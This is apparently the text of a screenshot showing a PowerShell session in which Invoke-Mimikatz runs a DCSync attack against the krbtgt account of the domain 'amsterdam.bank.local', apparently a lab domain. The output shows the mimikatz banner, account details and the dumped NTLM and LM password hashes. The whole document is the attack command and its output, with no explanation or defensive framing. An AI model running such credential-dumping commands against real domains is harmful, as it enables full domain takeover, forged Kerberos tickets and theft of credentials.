 Administrator: Windows PowerShell
PS C:\> Invoke-Mimikatz -Command '"lsadump::dcsync /user:amsterdam\krbtgt /domain:amsterdam.bank.local"'
  .#####.   mimikatz 2.2.0 (x64) #19041 Jul 24 2021 11:00:11
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # lsadump::dcsync /user:amsterdam\krbtgt /domain:amsterdam.bank.local
[DC] 'amsterdam.bank.local' will be the domain
[DC] 'DC02.amsterdam.bank.local' will be the DC server
[DC] 'amsterdam\krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 02/03/2022 07:47:29
Object Security ID   : S-1-5-21-2794844590-1418363090-3723662544-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 59d013b7feb1c2efb1b3ee211227f137
    ntlm- 0: 59d013b7feb1c2efb1b3ee211227f137
    lm  - 0: 497369b8fe9a644c4d366e200f8c5225